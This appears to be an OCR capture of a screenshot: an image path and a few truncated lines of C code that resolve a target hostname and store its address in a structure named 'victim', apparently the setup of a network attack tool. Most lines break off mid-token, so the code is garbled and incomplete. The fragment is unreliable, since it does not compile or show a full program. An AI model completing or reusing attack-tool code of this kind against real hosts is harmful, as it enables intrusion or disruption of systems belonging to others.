
srandom(time(NULL));
if(argc < 2)
usage(argv[0]);
if((he = gethostbyname(ar
herror(argv[1]);
exit(1);
}
memcpy(&victim.sin_addr.
>h_length);